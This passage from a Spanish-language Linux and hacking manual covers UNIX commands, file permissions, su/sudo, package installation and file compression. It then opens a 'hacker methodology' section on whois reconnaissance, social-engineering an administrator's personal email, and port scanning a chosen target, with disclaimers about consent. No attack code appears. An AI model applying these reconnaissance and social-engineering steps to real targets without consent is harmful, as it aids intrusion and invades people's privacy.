él? Esto mismo también se aplica para la lectura. Por ejemplo, el servidor web no podrá servir un directorio a la Internet si no dispone de permisos r-x para los directorios superiores a él. En la sección de comandos veremos como asignar los permisos con el comando chmod.
27
Comandos en UNIX El sistema operativo UNIX tiene poco más de 200 comandos, pero desafortunadamente, no todos se manejan en distribuciones Linux. El administrador y cada uno de los usuarios pueden crear sus propios comandos escribiéndolos en algún lenguaje de programación (C o C++, etc.) o combinando los ya existentes dentro del UNIX con programas shell scripts. Tecleando Comandos Normalmente después del prompt se introduce un comando. Cada comando realiza una tarea específica, como ejecutar una aplicación, imprimir un archivo, etc. Los comandos se introducen a continuación del prompt seguidos de la tecla ; por ejemplo: $ ls -Comando que lista el contenido de un directorio. Los comandos muestran una ayuda cuando se teclean sin parámetros u opciones. La mayoría de los comandos tienen su manual de uso, con más información que la que viene con la ayuda del mismo, y se invoca con el comando man empleando como parámetro el comando a buscar. $ man ls Esta estructura nos muestra el manual de uso del comando ls. Ya mencionamos que UNIX detecta mayúsculas y minúsculas, de tal forma que ls es diferente de LS. Sintaxis, argumentos y opciones La sintaxis de los comandos de UNIX está estandarizada por lo que se deben cumplir ciertas normas sencillas. La sintaxis es: comando [opciones] [argl] [arg2] [arg3] Se componen normalmente de tres partes: El comando propiamente dicho o sea su nombre. Las opciones (también llamadas parámetros o flags), que definen diferentes modos o formas en que va a trabajar el comando. De acuerdo a las normas de UNIX las opciones deberían ser una letra precedida de un guión (-), aunque hay algunos comandos que no respetan esta norma. Se pueden poner, si se requieren, más de una opción para la ejecución de un comando y se colocan todas juntas después de un solo guión: $ ps -au donde a es una opción y u es otra. Los argumentos, que determinan los distintos datos que va a utilizar el comando, como ser el nombre de un archivo o un directorio. Las opciones y argumentos pueden no ser necesarios, de hecho hay comandos que sólo utilizan ya sea opciones o argumentos o incluso ninguno de ellos. Ejemplos: Is comando sin argumentos ni opciones ls -la comando con opciones ls *.dat I.bak comando con argumentos Is -ri *.dat comando con opciones y argumentos. Los programas ejecutables que usaremos en este documento, tras ser compilados, se usan del mismo modo que los comandos de UNIX o Linux.
28
A continuación mostramos algunos de los comandos más usados en UNIX. Hay que considerar que existen diversos tipos de UNIX dependiendo del frabricante, así, tenemos: SunOS Unix y Solaris de Sun Microsystems DIGITAL Unix de Compaq SGI Irix de Sillicon Graphics Y algunos comandos podrían desempeñarse de modo un tanto diferente entre cada uno de ellos. La mayoría de los comandos son comunes a Linux. Aquí nos entretendremos con ellos. Antes de comenzar a practicar con los comandos, debemos asegurarnos que estamos en el directorio home, es decir, aquel que nos asignó el sistema durante la instalación (si es Linux) o el administrador a la hora de crear la cuenta, ya que en otro directorio probablemente no tengamos permisos de escritura. Una forma de hacer esto es tecleando el comando cd (recordemos que los comandos, mientras no se indique lo contrario, serán tecleados en minúsculas) en la consola de comandos. Esto nos moverá al directorio home. ~$ cd gerry@Orianna:~$ Donde gerry es el directorio home. Orianna es el hostname o nombre de la maquina. Si tecleamos el comando hostname, nos dará el nombre de nuestra máquina. Con el comando pwd nos informa la localización del directorio en el sistema de archivos. No hay que confundir el nombre del comando con la abreviatura común del término password. $ pwd /home/gerry Usamos el comando touch para crear un archivo vacío. Si el archivo indicado no existe en el sistema, se creará uno vacío; en caso de existir, se modifica la fecha del último acceso al archivo. $ touch temparchivo Ahora usaremos el comando ls para verificar que lo hemos creado: $ ls temparchivo Cuando introducimos el comando ls sin opciones, obtendremos un listado de todos los archivos del directorio donde nos encontremos y si lo tecleamos usando como argumento el nombre del archivo, nos mostrará sólo el nombre de dicho archivo si este existe. Se usa el comando cp para copiar el archivo que creamos a uno que llamaremos copyarchivo: $ cp temparchivo copyarchivo Ahora necesitamos ver ambos archivos y lo hacemos empleando el comodín "*". De este modo, el comando ls *archivo nos listará ambos archivos (y cualquier otro archivo del directorio cuyo nombre finalice con archivo): $ ls *archivo copyarchivo temparchivo Nótese que los archivos se listan en riguroso orden alfabético (mayúsculas y números preceden a las letras minúsculas).
29
Utilizamos el comando cp con la opción -r para copiar directorios y los archivos que contienen: $ cp –r directorio directorio2 Tambien podemos mover y renombrar archivos (al mismo tiempo) echando mano del comando mv. En este ejemplo, usamos el comando mv para renombrar temparchivo a nadaarchivo: $ mv temparchivo nadaarchivo Verifiquemos ahora el cambio con el comando ls y el comodín: $ ls *archivo copyarchivo nadaarchivo Para renombrar o mover directorios se usa el mismo comando. Se usa el comando rm para eliminar archivos. En este ejemplo, borraremos copyarchivo: $ rm copyarchivo Advertencia: Ningún archivo borrado podrá ser recuperado a menos que exista algún respaldo. Por esta razón, algunas personas prefieren crear un alias del comando o un script con opciones que permitan verificar la verdadera intención del usuario antes de enviar un archivo al olvido. El comando cd nos permite movernos por la jerarquía del sistema de archvos: $ cd /tmp Si tecleamos sólo el comando cd, volveremos a nuestro directorio home. Para crear un directorio lo haremos con el comando mkdir seguido del nombre del nuevo directorio: $ mkdir newdir Los Comandos su y sudo El comando su (Set User) está relacionado con el login en el sistema y con los permisos. El uso principal de este comando es que un usuario normal adquiera los permisos de otro usuario del sistema (incluido root) siempre y cuando conozca su password. Es muy común que si somos nosotros el "dueño" de la contraseña de root, y por tanto la persona encargada de la administración del sistema, trabajemos normalmente como usuario normal por motivos de seguridad. Pero podemos necesitar convertirnos en root para alguna tarea específica: reiniciar el servidor web, modificar la configuración del sistema... para después volver a "ser" nuestro usuario normal. Cuando cambiamos nuestra naturaleza a root, el símbolo del prompt $ cambia a # gerry@Orianna:~$ su Password: [aquí el password] root@Orianna:/home/gerry# El comando su asume que el usuario actual quiere adquirir los permisos de root. Si proporcionamos el password adecuado ya los tendremos. Podemos ahora hacer las tareas de administración que necesitemos. Tecleando exit volveremos a "ser" nuestro usuario normal.
30
su nos permite también adquirir los permisos de otros usuarios del sistema siempre que tengamos su password: yo@maquina $ su otrousuario Password: [ Password de "otrousuario" ] otrousuario@maquina $ otrousuario@maquina $ exit yo@maquina $ Existe una diferencia entre su usuario y su - usuario y es que, mientras que con el primer comando simplemente adquirimos los permisos de usuario, con el segundo comando es como si estuviésemos haciendo login desde el principio con usuario, así, todas las variables de entorno y demás serán cargadas igual que si hubiésemos hecho un verdadero login. Esto también se aplica para root (su -) La shell que se arranca mediante la segunda forma se llama shell de login. Salimos de ellas también con exit. El usuario root puede usar su o bien su - sin necesidad de introducir ningún password para adquirir en un shell los permisos de cualquier usuario del sistema. sudo (SUperuser DO) es una herramieta que permite otorgar a un usuario o grupos de usuarios normales, privilegios para ejecutar algunos comandos como root (o como otros usuarios) sin necesidad de conocer su password. Es posible que no esté instalado en la distribución de Linux y tengamos que instalarlo nosotros mismos. Si quien invoca el comando es root no requerirá teclear el password. De otro modo, sudo requiere autenticación del usuario con un password. En este contexto, se habla del password del usuario, no el de root. Una vez que el usuario ha sido autenticado, podrá hacer uso de sudo por 15 minutos, que es el tiempo por defecto, a menos que se elimine esa restricción desde el archivo de configuración sudoers que se enciuentra en el directorio /etc/sudoers. El archivo /etc/sudoers tiene, en los casos más simples, dos partes: una parte de alias y otra parte de reglas. La parte de alias, lo que hace es "agrupar" de alguna manera, listas de usuarios y listas de aplicaciones (incluso listas de máquinas de una red). La parte de reglas define qué grupos de usuarios pueden usar qué grupos de programas con permisos distintos de los suyos y en qué condiciones pueden hacerlo. Hay que notar que el archivo /etc/sudoers se edita con el comando visudo siendo root, por razones de seguridad. sudo no altera la estructura de permisos del sistema de archivos de Linux, es decir, por muchos cambios que hagamos en el archivo de configuración de sudo, los permisos de los programas seguirán siendo los mismos. La diferencia está en que estos "permisos especiales" que estamos otorgando a algunos usuarios se aplican cuando el programa que se quiere ejecutar se invoca mediante sudo; así, un usuario que quiera ejectar el programa cdrdao con estos permisos especiales deberá hacerlo así: $ sudo cdrdao [opciones] Esto es lo más básico que necesitamos saber sobre sudo para ejecutar algunos comandos cómodamente como usuario normal al tiempo que mantenemos la seguridad del sistema. Notemos que el comando sudo es una herramienta que nos permite configuraciones mucho más complejas que las que hemos visto aquí; siempre debemos leer sus páginas del manual del sistema (man sudo y man sudoers), o visitar su página web.
31
Comando chmod Para cambiar los permisos de los elementos del sistema de archivos, usamos el comando chmod. # chmod -R ABC elemento La opción -R es opcional, y cumple exactamente la misma función que en el comando chown. A B y C son un número de una cifra respectivamente. El primer número representa los permisos que estamos asignando al usuario dueño , el segundo los del grupo dueño, y el tercero los del resto de usuarios. Cada una de las cifras posibles corresponde con los permisos del usuario en binario; aunque es más fácil aprenderse qué hace cada cifra que pasar la cifra a binario cada vez que queramos cambiar los permisos a algo. Algunos ejemplos: El El El El
4 5 6 7
en en en en
binario binario binario binario
es es es es
100, 101, 110, 111,
por por por por
tanto, tanto, tanto, tanto,
los los los los
permisos permisos permisos permisos
que que que que
otorga otorga otorga otorga
son son son son
r--, esto es, sólo lectura. r-x, lectura y ejecución. rw-, lectura y escritura. rwx, lectura, escritura y ejecución.
Los permisos de ejecución sólo se otorgarán a programas (binarios) o scripts; ya que hacerlo a los archivos normales carece por completo de sentido. Así, un comando de ejemplo podría ser: $ chmod 640 mitexto Este comando asignaría permisos de lectura y de escritura al usuario propietario, y permisos de lectura a los usuarios del grupo dueño, y ningún permiso al resto de usuarios para el archivo mitexto. Podemos ir haciendo pruebas combinando los distintos números y ver los permisos que otorgan mediante ls -l. Recordemos que los directorios que deseemos que puedan ser "examinados" deben tener permisos de "ejecución" por parte de los usuarios que uno quiera que puedan acceder a ellos, por ejemplo podríamos asignarlos con el número 5. A los que además quisieramos que puedan crear archivos en ese directorio, podríamos otorgarles esos permisos mediante el número 7. Con la opción -R se puede hacer que los permisos se asignen de modo recursivo a un directorio y a todo lo que hay debajo de él. Un modo muy común para los directorios que deban ser accesibles por todo el mundo es 755, de forma que el usuario dueño pueda además escribir. Los directorios /home/usuario suelen tener permisos 750 para que el resto de usuarios no puedan acceder al directorio de trabajo de un usuario. Como advertencia hay que decir que una mala asignación de permisos puede dar lugar a ataques locales. Verdad, si dejamos a algunos usuarios permisos para modificar partes importantes del sistema de archivos es llamar a gritos a los problemas. Siempre hay que tener cuidado cuando se cambien permisos, sobre todo si somo root. Un modo muy común de añadir permisos de ejecución a un archivo (generalmente un script) para todos los usuarios del sistema, sin tener que estar recordando qué números otorgan permisos de ejecución, es usar la opción +x de chmod, por ejemplo: $ chmod +x mi_script.sh Esta forma de asignar permisos es extensible, y según los casos, más sencilla que la de los números. En general es así: $ chmod ABC archivo Donde A es u (usuario), g (grupo) o bien a (todos.) Cuando es a, se puede omitir. B es + o bien - , indicando el primero añadir un cierto permiso y el segundo quitarlo. C es r (lectura), w (escritura) o bien x (ejecución.)
32
Ejemplos: $ chmod g+w archivo $ chmod -r archivo $ chmod u+x archivo El primer comando otorga permisos de escritura sobre archivo a los usuarios del grupo al que el archivo pertenece. El segundo comando elimina los permisos de lectura sobre archivo a todo el mundo. El tercer comando da al usuario dueño de archivo permisos de ejecución. Nota: Muchos otros comandos útiles los iremos viendo conforme se lea el documento y se detallen las utilerías que vayamos necesitando. Instalación de utilerías Cuando tengamos que instalar herramientas en nuestro sistema, utilizamos una serie de comandos para poder empezar a utilizar los programas. Regularmente el software lo descargamos empaquetado en archivos llamados tarball. Estos archivos lo veremos más adelante en este capítulo. Instalar software adicional en Linux es sencillo, sin embargo, dada la diversidad de distribuciones y sistemas de empaquetado del software las utilidades que manejan dichos paquetes son distintas. Métodos De Instalación Al instalar software adicional para nuestra distribución, nos podemos encontrar con varios sistemas de paquetes. Existen cuatro sistemas de paquetes en todas las distribuciones de Linux: RPM, DEB, TGZ y EBUILD. Los tres primeros son binarios, y el cuarto se trata de meta-paquetes Los paquetes binarios contienen el software ya en código de máquina y pondrán los programas y archivos de configuración en el sitio adecuado del árbol de directorios para que los otros paquetes puedan encontrarlos. Los sistemas de paquetes binarios se apoyan en una "base de datos" que guarda qué paquetes están instalados y cuáles no, la versión de estos, etc... Así, cuando instalamos un paquete binario, tal como un RPM o un DEB, además de crearse los archivos necesarios para que el software pueda funcionar, se añade a esta base de datos una entrada diciendo que el paquete ha sido instalado y asi mismo se guarda su número de versión. Conforme tratemos con estos sistemas de paquetes podrá ocurrir que los datos de la base de datos de paquetes no coincidan con lo que realmente hay en la máquina. Esto puede ocurrir mediante el borrado accidental de archivos sin desinstalar adecuadamente un paquete, o conflictos de versiones. En cualquier caso disponemos de opciones que permiten instalar o desinstalar paquetes, incluso si la información de la base de datos de paquetes no es del todo coherente. Además, existen comandos para "reconstruir" o arreglar la base de datos de paquetes. Las páginas man de los programas que se mencionan a continuación nos aportarán toda la información que necesitemos al respecto. Además de los paquetes de nuestra distribución disponemos de unos paquetes. Estos paquetes contienen el código fuente preparado para compilarse e instalarse en cualquier distribución. Por lo general no es muy difícil. Estos paquetes tienen sus ventajas, entre las que podemos destacar el control que adquirimos sobre la instalación del paquete y sus binarios, además de la posibilidad de hacer algunos cambios en el mismo si nos interesa (con parches), instalar software de este modo no implica que se guarde información en una base de datos de lo que se ha añadido al sistema, por lo que si el paquete de código fuente no dispone de una opción para desinstalarlo, tendremos que borrar los archivos a mano uno a uno en caso de querer quitar el software. Esto no es muy común ni necesario en la mayoría de los casos, porque aunque instalemos un software, mientras no lo estemos ejecutando "no nos molesta", el espacio ocupado en disco suele ser muy pequeño.
33
Binarios Vs. Fuentes Como se ha nombrado antes, hay que decidir qué método vamos a utilizar. En principio siempre deberemos optar por los binarios de nuestra distribución a no ser que sepamos realmente lo que hacemos. Compilar un programa desde las fuentes puede sernos útil en máquinas donde se necesite un rendimiento extremo o en casos en que necesitemos aplicar parches al paquete. Fuentes En caso de que vayamos a compilar un programa por nuestra cuenta lo mejor es leer los archivos de ayuda README e INSTALL del paquete. Para descomprimirlo haremos (suponiendo que el archivo de fuentes tarball se ha descargado en el directorio actual): # tar zxf paquete-version.tar.gz Si el paquete es un .tar.bz2 haremos: # tar jxf paquete-version.tar.bz2 Los pasos "genéricos" son: # ./configure # make # make install Pero como las cosas pueden cambiar entre unos paquetes y otros, lo mejor que podemos hacer es leernos los archivos de documentación que acompañen a dicho programa. Nota Para más información acerca de qué es un archivo .tar.gz, .tar.bz2 y cómo trabajar con ellos, se explican detalladamente en el apartado empaquetado y compresores. Desinstalando Lo Instalado Pondremos el comando genérico que hay que ejecutar si queremos desinstalar un paquete que ya esté instalado. A veces se nos avisará que otros paquetes dependen del paquete que queremos quitar; en ese caso, lo más sencillo es quitar estos paquetes primero y después desinstalar el que queremos quitar. En el directorio donde se descomprimieron las fuentes ejecutamos: # make uninstall Utilidades Gráficas En el caso de las distribuciones que usan paquetes binarios, podemos muchas veces encontrar una utilidad gráfica para instalar y desinstalar paquetes en los menús de nuestros escritorios. Para poder usar estas aplicaciones se nos pedirá la contraseña de root. Este tipo de aplicaciones puede sernos útil en nuestras primeras etapas con Linux si necesitamos instalar un paquete y no tenemos tiempo de mirar las opciones. Si queremos aprender a usar Linux, este tipo de aplicaciones simplemente serán un recurso de uso espontáneo. Lo mejor es familiarizarse con las utilidades comentadas. Algunas distribuciones permiten el uso del comando # apt-get del que se puede buscar tutoriales en Internet.
34
Consideraciones Sobre Seguridad Venimos aprendiendo que Linux es un sistema seguro dado que es multiusuario, y por eso los usuarios no privilegiados no pueden dañar la máquina. Dado lo anterior, no es posible que un usuario normal pueda instalar un virus en nuestra máquina. Hasta aquí todo bien, pero hay que darse cuenta de que para instalar software en la máquina debemos ser root. Esto quiere decir que instalemos el paquete de software que instalemos, no se nos impondrá ninguna restricción. El único problema está en que algún paquete de software que queramos instalar puede contener virus o spywares. La única solución a este problema es instalar siempre software de sitios oficiales o confiables. Librerías Las librerías son partes de código usados por muchos programas diferentes. Por esto, muchas veces algunos paquetes requerirán otros paquetes del tipo lib*. Todos los archivos de librerías que se instalan en el sistema comienzan su nombre por lib debido a un antiguo convenio UNIX. Los sistemas de paquetes binarios de las distribuciones (RPM y DEB) hacen una distinción con las librerías. Podríamos decir que un mismo conjunto de librerías, lo dividen en dos paquetes, por ejemplo, libncurses y libncurses-devel (o libncurses-dev para Debian.) Para instalar software mediante paquetes que necesiten esta librería, bastaría con instalar generalmente sólo el primer paquete. El segundo paquete (-dev en DEBs o -devel en RPMs), se conoce como archivos de desarrollo (development), y es necesario instalarlo si, por ejemplo, vamos a compilar desde el código fuente un paquete que necesite libncurses. Por lo tanto, es perfectamente posible que haciendo un ./configure para instalar desde las fuentes se nos avise de que nos falta libncurses si solamente tenemos el primer paquete instalado. Ldconfig y Más Sobre Librerías Las librerías compiladas (ya en código de máquina), están en /usr/lib si se instalaron desde paquetes de la distribución, y en /usr/local/lib si se instalaron desde fuentes, o un subdirectorio de estos dos, (aunque con el comando ./configure --help descurbriremos opciones que nos permiten especificar también dónde queremos que se instalen tanto los programas como las librerías.) Su nombre suele ser libNOMBRE.so, o bien libNOMBRE.so.VERSION. La extensión .so es simplemente un convenio y es abreviatura de Shared Object (Objeto Compartido) En los sistemas Linux, la utilidad encargada de manejar la instalación de las librerías y proveer al resto de programas información sobre su localización en el sistema de archivos es ldconfig. Esta utilidad tiene un archivo de configuración, /etc/ld.so.conf, donde se listan los directorios que contienen librerías, por ejemplo: # cat /etc/ld.so.conf /usr/kerberos/lib /usr/X11R6/lib /usr/lib/qt-3.1/lib /usr/lib/mysql /usr/lib/kde3 /usr/local/lib /usr/lib/wine /usr/lib Aunque muchas veces la instalación lo hará por nosotros, cuando instalemos nuevas librerías (especialmente desde código fuente), es una buena costumbre añadir el directorio donde se han copiado las librerías a este archivo de configuración (si no está ahí), y correr como root el comando ldconfig. Si no lo hacemos así, es posible que al intentar instalar otros programas desde fuentes, se nos diga que no puede encontrar tal o cuál librería.
35
Empaquetado y Compresores Antes de empezar con listados de utilidades, rutas, binarios, archivos y nuevos comandos que pueden asustar a cualquier principiante durante el desarrollo de este documento, vamos a presentar de una forma general los archivos en que vienen empaquetados o comprimidos las herramientas. Supongamos que tenemos ciertos datos que queremos guardar, empaquetar o comprimir para llevarlos a una unidad de respaldo (backup), para enviarlos por correo electrónico, para adjuntarlos a un trabajo o simplemente para tener una copia de seguridad de algo sobre lo que vamos a trabajar. gzip y bzip2 En el mundo UNIX predominan dos algoritmos de compresión de datos distintos; estos son gzip y bzip2. Ambos son muy eficientes y nadie puede decir que uno sea mejor que otro. Presentan grandes diferencias internas, eso sí, pero a nivel de usuario lo que podemos decir es que bzip2 comprime más, sin embargo consume definitivamente más recursos que gzip para comprimir/descomprimir el mismo archivo. tar Históricamente, en el universo de Unix se ha usado mucho la utilidad tar para enviar backups a dispositivos de cinta. tar se encarga de unir un conjunto de archivos en uno solo. En principio tar no provee compresión alguna ya que lo "único" que hace es poner un archivo a continuación del anterior poniendo en medio unos separadores. Aunque la explicación no es muy rigurosa, nos vale para entender el porqué de la existencia del tar hoy en día. Los algoritmos de compresión que hemos citado antes (bzip2 y gzip) solo son capaces de operar sobre un archivo; es decir, toman un archivo de entrada y generan un archivo comprimido. No pueden tomar como entrada un directorio o varios archivos a la vez. Por eso es importante tar. Con la ayuda de tar podemos convertir todo un directorio en un solo archivo y una vez que tenemos ese archivo generado, aplicarle uno de los algoritmos de compresión. Utilidades para la línea de comandos Cualquier distribución moderna de Linux incluirá tanto el comando tar como los paquetes con las librerías y las herramientas para comprimir y descomprimir archivos gzip y bzip2. Además, actualmente tar está muy integrado con ambos algoritmos de compresión y nos evita tener que utilizar comandos algo más complicados para comprimir y descomprimir archivos Los comandos que usaremos en esta sección son: tar, gunzip, gzip y bzip2. Como podemos ver son nombres muy intuitivos. Ya tenemos todo listo para empezar a comprimir y descomprimir archivos y directorios. Lo primero que haremos será elegir un archivo a comprimir; por ejemplo, /etc/passwd. Comprimir y Descomprimir Un Solo Archivo Para comprimir el archivo que hemos escogido con gzip haremos: $ gzip -c /etc/passwd > passwd.gz Esto habrá dejado un archivo llamado passwd.gz en el directorio donde ejecutamos el comando. Ahora podemos probar a descomprimirlo y a comprobar si todo fue bien $ gunzip passwd.gz $ diff /etc/passwd passwd $ Es muy importante notar que el comando gunzip passwd.gz ha borrado del directorio el archivo passwd.gz.
36
Para hacer algo parecido con bzip2, podemos hacerlo así: $ bzip2 -c /etc/passwd > passwd.bz2 $ bzip2 passwd.bz2 $ diff /etc/passwd passwd $ Comprimir y Descomprimir Directorios Completos Como ya hemos comentado antes, ninguno de los dos algoritmos de compresión que veremos soporta trabajar sobre varios archivos a la vez; si no que su entrada será un único archivo sobre el que se aplicará la compresión. Si queremos comprimir directorios enteros lo que tenemos que hacer es utilizar tar para crear un solo archivo a partir de varios a base de concatenarlos. Para crear un único archivo a partir de un directorio podemos hacer lo siguiente: $ tar cf directorio.tar directorio/ Obtendremos en el directorio un archivo directorio.tar que contiene todo el arbol de directorios que hubiera colgando de directorio/. Si queremos comprimir este archivo lo podemos hacer como hemos visto antes: $ gzip directorio.tar Y tendremos un archivo llamado directorio.tar.gz que contendrá todo el arbol de directorios que originalmente colgaba de directorio/. Lo mismo podríamos haber hecho utilizando el comando bzip2 en lugar de gzip si queríamos utilizar el algoritmo bzip2. Para desempaquetar el archivo directorio.tar lo podemos hacer con el siguiente comando: $ tar xf directorio.tar Todo Junto Como ya hemos comentado antes, actualmente tar está muy integrado tanto con gzip como con bzip y podemos comprimir y descomprimir directorios enteros con solo un comando. Además de enseñar cómo comprimir de forma simple, tambien vamos a mostrar cómo bzip2 comprime normalmente más que gzip a costa de usar más recursos y tiempo. Como prueba utilizaremos el directorio que contiene el código fuente de este manual ya que así, el lector podrá repetir estos comandos y obtendrá resultados muy similares. Para comprimir un directorio con tar lo hacemos así: $ tar zcf manual-cvs.tar.gz manual $ tar jcf manual-cvs.tar.bz2 manual Nótese que se usa 'z' para gzip y 'j' para bzip2 Para ver la diferencia de tamaños podemos usar ls -l $ ls -l manual-cvs.tar.* -rw-r--r-- 1 Jummy Jummy manual-cvs.tar.bz2 -rw-r--r-- 1 Jummy Jummy manual-cvs.tar.gz
331236 sep 18 03:11 477033 sep 18 03:13
37
Como podemos ver, el archivo comprimido con bzip2 ocupa bastante menos que el mismo comprimido con gzip; sin embargo, quizá el lector pudo notar que la operación con bzip2 tardó más tiempo en completarse. Por último veremos cómo descomprimir los archivos que tenemos: $ tar zxf manual-cvs.tar.gz $ tar jxf manual-cvs.tar.bz2 Se usa 'z' para gzip y 'j' para bzip2 Si solo queremos extraer un archivo o directorio del archivo comprimido lo podemos hacer indicando el nombre justo al final del comando; por ejemplo: $ tar jxf manual-cvs.tar.bz2 manual.xml $ ls manual.xml manual.xml Descomprimiendo Otros Formatos Es muy típico querer comprimir/descomprimir otros formatos que son muy utilizados en el mundo Windows como los zip o los rar. Lo primero que hay que decir es que Linux SI puede descomprimir estos formatos; pero las utilidades que lo hacen no son libres. Para descomprimir un archivo zip vamos a utilizar el comando unzip y para descomprimir los archivos rar utilizaremos el unrar. Y existe una utilidad para los archivos ace, el unace y hay que descargarlo de su página oficial www.winace.com $ unzip archivo.zip $ unrar archivo.rar Como ya hemos mencionado antes, estas utilidades no son libres, pero son gratuitas para uso personal. No tenemos acceso al código fuente, por lo que deberíamos evitar utilizar estos formatos para comprimir nuestros archivos. Espero que con este capítulo se anime el lector a aprender más sobre UNIX y Linux. Instalar Linux es de lo más fácil y nos ayudará a comprender mucho mejor como se gestionan los archivos del sistema y facilitará el entendimiento de los procesos llevados a cabo por las herramientas que vamos a manejar durante todo este documento.
38
Metodología del Hacker Todo experto en informática está al tanto de que existen dos formas de romper la seguridad de una computadora. Una de ellas no tiene víctima predefinida o preestablecida. Puede consistir en enviar un virus, un troyano, o lo que es peor, un rootkit. También se puede montar un servidor web pornográfico o de warez9 que descargue código malicioso a la máquina de cualquier ingenuo desprotegido. Hay quienes gustan de navegar por la gran red en busca de servidores que tengan una seguridad mínima y que pueda ser penetrada fácilmente. Aunque ésta técnica es muy usada, en realidad no es muy adecuada como cualquier hacker élite sabe. Además, carece de sentido andar por ahí husmeando y aprovechándose de las vulnerabilidades de los sistemas ajenos. La mejor técnica es el marcarse una meta y alcanzarla cumpliendo con una serie de objetivos. Una web, un servidor FTP o una clave de correo. Se deben enfocar todos los sentidos en un punto en específico e intentar buscar los huecos de seguridad que pudieran existir, antes de que otros, con no muy buenas intenciones lo hagan. FTP (File Transfer Protocol, Protocolo de Transferencia de Archivos) es el servicio de Internet utilizado para transferir un archivo de datos desde el disco de una computadora hacia el disco de otra, sin importar el tipo de sistema operativo. Su puerto correspondiente es el 21. De manera similar a otras aplicaciones de Internet, FTP utiliza el enfoque cliente-servidor. Los servidores FTP que permiten “anonymous FTP” (FTP anónimo), dejan a cualquier usuario, no solo a quien tenga una cuenta en el host, navegar por los archivos “ftp” y poder descargar datos. Existen algunos servidores FTP que se configuraron para permitir a los usuarios subir archivos. Un uso muy común de FTP es recuperar información y obtener software almacenados en sites de todo el mundo. Existe una metodología a seguir para lograr los objetivos planteados previamente. Requiere de unos pasos definidos que ya se han convertido en un estándar a la hora de poner a prueba la intrusión a un sistema. Hasta se puede generar un reporte donde se detallen las vulnerabilidades. Para desarrollar cualquier tarea complicada, se necesita un proceso de preparación, un orden y una metodología de trabajo. Buscar errores en servidores requiere la aportación de una gran cantidad de esfuerzo y efectuar una serie de pruebas. Saltarse estos pasos puede traducirse en pérdida de datos esenciales. Todas las actividades que se describirán a continuación tienen como finalidad principal efectuar comprobaciones del nivel de seguridad de nuestros propios servidores y no deben nunca ser usadas sin consentimiento contra otras computadoras que no nos pertenezcan. 1.- Búsqueda de Información Una cautelosa búsqueda de sistemas y recopilación de información es el primer paso antes de ponerse a experimentar. Debe comprobarse qué máquinas componen el sistema y qué rango de direcciones IP ocupan. Esto nos dará una idea del alcance y la complejidad del trabajo que va a ser realizado y ayuda a identificar los puntos débiles por los que hay que empezar a realizar las pruebas. Muchas veces podemos tener acceso a información pública sobre una empresa cualquiera, pero no conocemos los métodos para conseguirla. La base de datos NIC (Network Information Center), donde se almacenan los datos de las personas o empresas que han comprado un dominio de tipo .com, .mx, .net, etc, es un buen punto por donde arrancar. Con esta base de datos NIC podremos encontrar nombre de los responsables, tanto técnicos como administrativos, números de teléfono, correos, direcciones físicas. Esta dirección está ahí para gestionar la compra de dominios. Los datos son públicos y pueden ser consultados por cualquier persona. Es análogo a la Sección Amarilla de la guía telefónica, pero referida a los dominios en Internet. 9 Warez Esta palabra se aplica en dos sentidos: uno como la copias piratas de los programas; el otro alude a las versiones de software protegido a las que se ha retirado fraudulentamente la protección. Es plural en jerga de ware (Mercancías).
39
Con este tipo de consultas se pueden evitar estafas como las de Banamexnet, haciendo una comprobación para saber si un dominio sospechoso pertenece realmente a la entidad que parece representar. Al consultar un dominio, la información viene dividida en cuatro secciones: Empresa: Lo más relevante resulta la dirección física de la empresa, el contacto técnico y los servidores de nombres. Esto último resulta especialmente atractivo para el hacker. Contacto administrativo: Nombre, correo electrónico, teléfono y fax. Contacto técnico: Este dato también se presenta interesante en caso de ser necesario avisar sobre algún error de seguridad en su página. Aquí se puede consultar su correo electrónico, nombre, teléfono, etc. Contacto de facturación: Igualmente se consultan correo electrónico, nombre, teléfono, etc. Para empresas internacionales cuyo dominio termine en .com o .net, podemos echar mano del servicio whois10 de nic.com (http://www.nic.com/nic_info/whois.htm), donde la información proporcionada viene a ser la misma. Serán muchas las ocasiones en que el buen uso de un buscador nos puede ahorrar mucho tiempo de investigación. Imaginémonos que a partir de nic.es averiguamos el email del administrador o el responsible técnico de la empresa. O, mejor aún, mediante un ataque de ingeniería social averiguamos su dirección personal de hotmail o cualquier otro servidor de correo web. Introducimos su email en el navegador y nos lleva a varias páginas más o menos interesantes. En una de ellas llegamos a descubrir que hace tan solo unos meses, estampó su dirección real en una lista de correo especializada sobre herramientas pidiendo asesoría y presupuestos sobre actualizaciones de routers. Muchos administradores de sistemas se enfrentan casi a diario con nuevo software y tienen que pedir ayuda a especialistas en internet en busca de consejo y compartir experiencias propias. Esto no es raro y resulta incluso frecuente. Lo que a muchos se les pasa, y en esto entra la ignorancia, es que hay que hacerlo de manera anónima. Esta es una de las maneras más limpias y libre de molestias con las que los hackers encuentran información sin tener que sumergirse en manuales o hacer pruebas en decenas de programas, además, en casos así o parecidos, ya tenemos la certeza de que el router es o ha sido vulnerable y que puede existir realmente una forma de atacar. Un router (encaminador, direccionador, enrutador) es un dispositivo que distribuye tráfico entre redes. La decisión sobre a donde enviar los datos se realiza en base a información de nivel de red y tablas de direccionamiento. 2.- Escaneo de Puertos Nos centraremos en el aspecto práctico en el capítulo sobre escaneadores de puertos (página 91). Gracias a distintas técnicas sabremos los puertos que el servidor mantiene abiertos ofreciendo servicios a través de ellos. Cuantos más puertos se encuentren abiertos, más servicios ofrece y más posibilidades de que alguno sea vulnerable. Este paso resulta imprescindible y de gran importancia. Hay que advertir: Un escaneo de puertos indiscriminado hacia una máquina que no nos pertenezca constituye un delito. 3.- Identificación de Servicios La función de un puerto es tener enlazado un servicio o programa que escuche en él y por el que se realicen las conexiones necesarias. En este paso se descubre qué programa hace uso de cada puerto, anotando en conciencia su versión.
10Quién es. Programa Internet, poco utilizado tras la aparición del WWW y de los motores de búsqueda, que permite a los usuarios hacer búsquedas en una base de datos sobre personas y otras entidades, tales como dominios, redes y sistemas centrales, que fueron al inicio mantenidos en DDN NIC. La información sobre personas muestra el nombre, la dirección, numero de teléfono y dirección electrónica, etc.
40
